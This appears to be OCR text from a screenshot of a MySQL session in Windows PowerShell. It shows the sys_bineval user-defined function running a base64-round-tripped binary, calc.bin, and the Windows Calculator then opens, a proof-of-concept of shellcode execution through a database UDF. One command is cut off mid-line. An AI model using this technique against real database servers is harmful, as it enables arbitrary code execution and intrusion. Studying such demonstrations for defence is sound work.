 Administrator: Windows PowerShell
mysql>
mysql>
mysql> select sys_bineval(load_file('calc.bin'));
| sys_bineval(load_file('calc.bin')) |
| 0 |
1 row in set (0.47 sec)
mysql>
mysql> select to_base64(load_file('./calc.bin')) into dumpfile './
Query OK, 1 row affected (0.00 sec)
mysql>
mysql> select from_base64(load_file('./calc.b64'));
| from_base64(load_file('./calc.b64'))
1 row in set (0.00 sec)
mysql> select sys_bineval(from_base64(load_file('./calc.b64')));
| sys_bineval(from_base64(load_file('./calc.b64'))) |
| 0 |
1 row in set (0.47 sec)
mysql>
Open
Edit
Calculator
Scientific
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
± 1 2 3 +
( ) 0 . =